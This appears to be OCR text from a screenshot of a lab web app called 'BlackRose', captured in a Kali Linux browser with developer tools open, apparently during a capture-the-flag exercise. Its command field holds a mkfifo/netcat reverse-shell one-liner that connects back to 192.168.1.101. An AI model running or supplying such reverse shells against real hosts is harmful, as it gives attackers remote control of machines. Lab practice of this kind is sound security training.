 192.168.1.21/index.php
2
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BlackRose
My Account
Dashboard
whoami
Signature
$2a$10$v49VHIVsiGtoUeTaZdbTuuaWpnkS92o5/G5MZaHloHkFWRro7buoq
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.1.101 443 >/tmp/f
Run
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar Max HacKBar 1
Search HTML
<div class="content-box-large">
<div class="panel-body">
::before
<div id="rootwizard">
<div class="tab-content">
<div id="tab1" class="tab-pane active">
<form class="form-horizontal" role="form">
<div class="form-group">
::before
<label class="col-sm-2 control-label">Signature</label>
<div class="col-sm-10">
<input id="signature" class="form-control" type="text" disabled="" value="$2a$10$v49VHIVsiGtoUeTaZdbTuuaWpnkS92o5/G5MZaHloHkFWRro7buoq"
placeholder="Signature">
</div>
::after
</div>
<div class="form-group"></div>
<div class="well" style="margin-top:30px;"></div>
</form>
</div>
</div>
</div>
Filter Styles :hov .cls +
Pseudo-elements
This Element
element { inline
}
.form-control[disabled], .form- bootstrap.min.css:7
control[readonly],
fieldset[disabled] .form-control {
cursor: not-allowed;
background-color: #eee;
}
button[disabled], html bootstrap.min.css:7
input[disabled] {
cursor: default;
}
.form-control { bootstrap.min.css:7
display: block;
width: 100%;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.428571429;
color: #555;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 1
padding 6
0 1 12 1216.5×20 12 1 0
6
1
0
1242.5×34 static
Box Model Properties